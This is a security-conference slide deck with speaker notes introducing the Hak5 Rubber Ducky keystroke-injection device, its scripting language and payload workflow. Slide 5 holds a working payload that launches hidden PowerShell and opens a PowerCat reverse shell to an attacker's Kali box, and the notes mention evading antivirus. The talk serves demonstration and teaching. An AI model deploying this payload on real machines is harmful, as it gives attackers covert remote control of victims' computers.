Slide 1

Fun with the HaK5 Rubber Ducky
Kieran Jacobsen - Readify
@kjacobsen – http://poshsecurity.com
Notes:
Good morning everyone and welcome to fun with the HAK 5 rubber ducky. My name is Kieran Jacobsen, I work for Readify as a Technical Lead with a focus on Windows Infrastructure, PowerShell and Azure. When not working, I am an avid blogger, gamer and coder.
My aim for this very quick presentation is to show you a few different things you can do with programmable human interface device like the rubber ducky. Once this is over, I will be in the events area with Ash and Bull with some other demonstrations.

Slide 2

What is it?
Simplest description: “Keyboard” coupled with a processor and a simple scripting language
Payload is anything that can be entered via the keyboard - read/change settings, open backdoors, initiating reverse shells…
Effective against any modern operating system that accepts a USB keyboard – Windows, OSX, Linux and even Android
Payload is stored on Micro SD
Multiple firmware options each with different features
Notes:
So what is the simplest way to describe the rubber ducky? The rubber ducky is a keyboard of sorts, with a processor that can be controlled via a simple scripting language. The ducky connects to a victims device as a HID or human interface device, where it acts as a keyboard that can type at around 1000 words per minute. The original use for these devices was automation. Allowing administrators a simple method of running the same command on a large number machines quickly and effectively. Of course, this simple automation tool can be turned to malicious proposes.
So what can the ducky do? A payload can be anything that can be entered into a keyboard. If you could type it on a keyboard, then so can the ducky. Modify settings, open backdoors, reverse shells, your imagination is pretty much the limit. The duck is effective against any modern operating system, Windows, Apple OSX, Linux and even Android.
Unlike similar devices, it is much easier to modify payloads on the ducky as it stores its payloads on a Micro SD card. There are a number of different firmware images available along side the one it is shipped with. These include features such as multiple payloads, with control typically via the CAPSLOCK and NUMLOCK keys, whilst others allow the SD card to be accessible to the victim PC. For my demonstrations today, I am using a rom which does both. I can trigger two different payloads depending on if the CAPSLOG or NUMLOCK key is on, and I can also read and write to the micro SD card from the victim PC. Whilst this sounds great, there is a downside. With this rom I am limited to an encoded payload of 2 kilobytes. Whilst there is a lot you can do, it doesn’t leave you with much wiggle room.
Let’s take a look at writing a payload.

Slide 3
Payload development
Develop your script using the “duck script”
DELAY, STRING, GUI, ENTER, CAPSLOCK, NUMLOCK…
Encode the script
Place the encoded script onto the SD card
Insert ducky into victim
Notes:
The development of a payload is pretty simple.
We start by writing a script using the Duck Script syntax. This is a really simple language consisting of elements like delay, string, gui, capslock, numlock and more; which are all very self explanatory. I will show you an example in a moment. We save this as a simple text file.
Once you have a script written, you then need to encode it. The encoder will output a binary file which we will then place on a micro SD card and place in the ducky.
Now we are done, we can insert out ducky into the victim device.
Before I show the scripts, these, and others will all be up on my website, so don’t worry about trying to madly write them all down.
Let’s take a look at a simple script.

Slide 4
DELAY 500
GUI R
DELAY 500
STRING notepad
ENTER
DELAY 500
STRING Hello CrikeyCON!
ENTER
STRING Back Once Again it's the Renegade Drop Bear
ENTER
STRING In a hazy post-G20 dystopia, a small and dishevelled group emerges from the ashes of Bris Vegas.
ENTER
STRING This battle hardened core gaze upon the ruins of this once great city, and vow to rebuild, in the only way they know STRING how... by making CrikeyCon 2015 bigger and better!
Notes:
This is a very simple script. We start every script by waiting. This is simply to allow the operating system to detect the ducky. We will bring up a run dialog by typing windows key and R, enter notepad and then hit enter.
The rest is fairly simple. We are just going to type a greeting and then the first few lines from the CrikeyCon website.
Let’s see it in action.

Slide 5
DELAY 500
CAPSLOCK
GUI R
DELAY 500
STRING powershell.exe -ex unrestricted -c "Import-Module ('{0}:\powercat.ps1' -f (Get-Volume -FileSystemLabel ducky).driveletter); powercat -c 192.168.56.101 -p 443 -ep" -WindowStyle Hidden
ENTER
Notes:
Lets now take a look at a more interesting script.
Firstly, we will have a small delay, and then we are toggling CAPSLOCK. The reason why we need to do this, is with my firmware, I am triggering this script off by having the CAPSLOCK switched on, hence before I type anything else, I want it switched off.
Much like last time, we are opening the run dialog again but instead of notepad, this time we are running PowerShell and specifying a command to run.
And what PowerShell commands are we running? Well, simply put, we are looking for a drive with the volume “ducky” and then importing the Powercat module. So what is PowerCat? Well, PowerCat is a version of net cat, written entirely in PowerShell. Say good by to your av products picking up nc.exe, and say hello to PowerCat. PowerCat has most of the features of net cat, it isn’t quite there but is getting there. One nice feature is that with the –EP parameter, your connection will be a PowerShell console.
Back to the script, once we have imported the module, we will start a client connection back to my Kali box at that IP and port.
Let’s take a look.

Slide 6
Links and Questions
Twitter: @kjacobsen
Website: http://poshsecurity.com
Hak5 Shop: http://j.mp/18ELmH0
Hak5 Ducky Forums: http://j.mp/1D15dvw
Hak5 Project Wiki: http://j.mp/1LyNZJB
Ducky Decode (Firmware/Encoder/Doco): http://j.mp/1Dknguj
Duck Toolkit (Encoder/Generator): http://j.mp/168aIv7
Simple Ducky Payload Generator: http://j.mp/168aDYs
PowerCat: http://j.mp/1yYJEFC
Notes:
Before I ask if anyone has any questions, I thought it might be good to put up some links.
Firstly my twitter and website, I will post up all of the demonstrations from this presentation as well as the ones I will be doing later to my website. My twitter address is @kjacobsen, my new website can be found at poshsecurity.com.
To begin with, go to the Hak5 shop to buy your own ducky, also check out their forums and project wiki for tips, tricks and payload ideas.
Next is one of the best resources for working with the ducky. Ducky Decode is a great website consisting of alternate firmware, a new encoder and a pile of documentation. It is my number one resource. Documentation covered includes alternate firmware documentation and flashing of new firmware.
Next are two payload generators. The first is the Duck Toolkit, this includes a web based payload encoder as well as a generator. The payloads generated can be quite large due to the method that the developer has used. With the duck toolkit, scripts are typed out in notepad, saved, and then executed in PowerShell. This process can be a little bit inefficient, but has its merits.
The Simple Ducky Payload generator is another site dedicated to providing assistance in generating payloads. The usefulness of these may vary but it is also worth checking out.
Finally, power cat. I used this in my reverse shell demo earlier. If you like net cat, then checkout power cat.
Does anyone have any questions?

